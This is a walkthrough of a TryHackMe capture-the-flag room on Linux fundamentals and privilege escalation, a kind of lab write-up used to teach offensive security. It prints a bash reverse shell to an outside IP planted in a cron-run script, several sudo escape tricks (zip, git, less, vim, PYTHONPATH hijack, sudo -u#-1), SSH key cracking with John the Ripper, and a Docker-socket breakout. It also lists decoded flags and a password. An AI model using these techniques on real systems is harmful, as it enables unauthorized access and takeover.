Link: https://tryhackme.com/room/linuxagency
Task 3: Linux Fundamentals
#1 “What is the mission1 flag? “
Connect to ssh and you have the the flag.
#2 “What is the mission2 flag? “


Use ls in /home/mission1
#3 “What is the mission3 flag? “
Read flag in /home/mission2
#4 “What is the mission4 flag? “
strings flag.txt#5 “What is the mission5 flag? “
#6 “What is the mission6 flag? “
#7 “What is the mission7 flag? “
#8 “What is the mission8 flag? “
#9 “What is the mission9 flag? “
find / -type f -user mission8 2>/dev/null | grep -v proc#10 “What is the mission10 flag? “
cat rockyou.txt | grep mission10#11 “What is the mission11 flag? “
find . -type f#12 “What is the mission12 flag? “

Read .bashrc

cat .bashrcDecode the string with Base64 decoder .
fTAyN2E5Zjc2OTUzNjQ1MzcyM2NkZTZkMzNkMWE5NDRmezIxbm9pc3NpbQo=Then you can use Best Reverse String / Text tool .
#13 “What is the mission13 flag? “
chmod +r flag.txt
cat flag.txt#14 “What is the mission14 flag? “
bWlzc2lvbjE0e2Q1OThkZTk1NjM5NTE0Yjk5NDE1MDc2MTdiOWU1NGQyfQo=Decode the string with Base64 decoder .
#15 “What is the mission15 flag? “
01101101 01101001 01110011 01110011 01101001 01101111 01101110 00110001 00110101 01111011 01100110 01100011 00110100 00111001 00110001 00110101 01100100 00111000 00110001 00111000 01100010 01100110 01100001 01100101 01100110 01100110 00110000 00110001 00110001 00111000 00110101 01100011 00110011 00110101 00110100 00110111 01100110 00110010 00110101 00110101 00111001 00110110 01111101Decode the string with Binary to Text Translator .
#16 “What is the mission16 flag? “
6D697373696F6E31367B38383434313764343030333363346332303931623434643763323661393038657DDecode the string with Hex to Text .
#17 “What is the mission17 flag? “

chmod +x flag
./flag#18 “What is the mission18 flag? “
You can run Java with Online Java Compiler .
#19 “What is the mission19 flag? “

ruby flag.rb#20 “What is the mission20 flag? “
You can run C with Online C Compiler .
#21 “What is the mission21 flag? “

python3 flag.py#22 “What is the mission22 flag? “
Read .bashrc
cat .bashrcDecode the string with Base64 decoder .
fWZhYTk0ZDI0YjQ4OTZlMmE2ZGU5ODgwYmU0N2FhYzQyezIybm9pc3NpbQo=Then you can use Best Reverse String / Text tool .
#23 “What is the mission23 flag? “
We will use python to run system commands.

import os
os.system('cd && ls -la');
os.system('cd && cat flag.txt');#24 “What is the mission24 flag? “
We have a message here, the hint is ‘hosts‘ and ‘curly‘.
So we read /etc/hosts and found a host, use curl with this host.
cat /etc/hosts
curl mission24.com | grep mission#25 “What is the mission25 flag? “
We found an execute file, run this and we have:
Use ltrace:
ltrace ./bribeSo, we have to add money to ‘pocket‘ and add value to ‘init‘.
export pocket=money
export init=1
./bribe#26 “What is the mission26 flag? “

We have to use commands with the path to execute:
/bin/ls
/bin/cat flag.txt#27 “What is the mission27 flag? “
We have an image:
strings flag.jpg | grep mission#28 “What is the mission28 flag? “
We have a .gz file, extract it and read the flag:
gzip -d flag.mp3.mp4.exe.elf.tar.php.ipynb.py.rb.html.css.zip.gz.jpg.png.gz
strings flag.mp3.mp4.exe.elf.tar.php.ipynb.py.rb.html.css.zip.gz.jpg.png | grep mission#29 “What is the mission29 flag? “
We will use ruby to run system commands.
system('cd && ls -la');
system('cd && cat txt.galf');Then you can use Best Reverse String / Text tool .
#30 “What is the mission30 flag? “
The hint is:
“Maybe!! You need to know how to set authentication on websites.”
Do a little research and I found .htpasswd

cat .htpasswd#31 “What is viktor’s Flag? “
The hint is:
“You will need a time machine used by programmers. “
So we think about logs.
Task 4: Privilege Escalation
#1 “What is dalia’s flag? “
Check crontab:

cat /etc/crontabWe see that dalia executes /opt/scripts/47.sh every minute, so we write to this file.

Stand a netcat listener in our machine:

nc -lvnp 1234Write to /opt/scripts/47.sh
echo 'bash -i >& /dev/tcp/10.6.63.158/1234 0>&1' >> /opt/scripts/47.shWait a little bit and we have the shell:
#2 “What is silvio’s flag? “
Check what we can do with:
sudo -lFollow steps in GTFOBins , we can change to silvio.
TF=$(mktemp -u)
sudo -u silvio zip $TF /etc/hosts -T -TT 'sh #'#3 “What is reza’s flag? “
Use:
sudo -lSpawn a TTY shell with:
python3 -c 'import pty; pty.spawn("/bin/bash");'Then change to reza with:
sudo -u reza PAGER='sh -c "exec sh 0<&1"' git -p help#4 “What is jordan’s flag? “

Use:
sudo -lWe can run a python file as jordan but we cannot read or write to this file. Try to run it:
sudo -u jordan /opt/scripts/Gun-Shop.pySo, we will write a module for this file to import.
cd /tmp
echo 'import os' > shop.py
echo 'os.system("/bin/bash");' >> shop.pyAnd change to jordan with:
sudo -u jordan PYTHONPATH=/tmp/ /opt/scripts/Gun-Shop.pyThen you can use Best Reverse String / Text tool .
#5 “What is ken’s flag? “
Use:
sudo -lsudo -u ken less /etc/profile

!/bin/sh#6 “What is sean’s flag? “
Use:
sudo -lsudo -u sean vim -c ':!/bin/sh'sean‘s flag is in /var/log/syslog.bak
cat /var/log/syslog.bak | grep sean#7 “What is penelope’s flag? “
Next to sean‘s flag, there is a base64 string:
VGhlIHBhc3N3b3JkIG9mIHBlbmVsb3BlIGlzIHAzbmVsb3BlCg==Decode the string with Base64 decoder , we have penelope‘s password.


#8 “What is maya’s flag? “
In penelope‘s home, there is a maya‘s file and its SUID bit is set, so we use it to read file in /home/maya.
./base64 /home/maya/flag.txtDecode the string.


#9 “What is robert’s Passphrase? “
We have a message:
We will get robert‘s id_rsa.
In our machine, we will use JohntheRipper to crack the private key, we will use ssh2john.py
python3 ssh2john.py id_rsa > hashNext, we use JohntheRipper and rockyou.txt .
This link tells us how to install and use JohntheRipper.
john-the-ripper -w=rockyou.txt hash#10 “What is user.txt? “

We cannot change to robert. Check open ports:
ss -lntuPort 2222 is open, so we think about connect to ssh server.
ssh robert@127.0.0.1 -p 2222 -i id_rsaUse the Passphrase we found before.

Check what we can do with:
sudo -lWe can get root with:


sudo -u#-1 /bin/bash#11 “What is root.txt? “
Use:
cat /proc/1/cgroupWe are inside a docker container, we will follow steps in Mounted docker socket to breakout of docker.

find / -name docker.sock 2>/dev/nulldocker imagesBut there is an error:
So, we will find docker:

find / -name '*docker*' 2>/dev/nullAnd we found: /tmp/docker
/tmp/docker images
/tmp/docker run -it -v /:/host/ b5f279024ce0 chroot /host/ bashAnd we finished the room.